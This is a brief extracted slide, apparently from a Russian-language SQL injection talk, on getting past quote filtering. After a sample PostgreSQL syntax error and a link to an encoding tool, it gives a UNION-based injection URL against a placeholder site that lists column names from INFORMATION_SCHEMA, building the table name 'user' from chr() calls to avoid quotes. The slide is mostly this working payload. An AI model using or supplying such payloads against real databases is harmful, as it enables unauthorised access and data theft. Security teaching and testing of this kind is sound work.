Фильтрация кавычек
Чаще всего, проделав действия описанные на предыдущем слайде, вы
  увидите ошибку:

ERROR: syntax error at or near "user" at character 122

http://www.paulschou.com/tools/xlate/

www.site.com/index.php?id=-
  1+union+select+null,COLUMN_NAME,null,null+from+INF ORMATION_SCHEMA.CO
  LUMNS+where+TABLE_NAME=chr(117)| |chr(115)||chr(101)||chr(114)--
 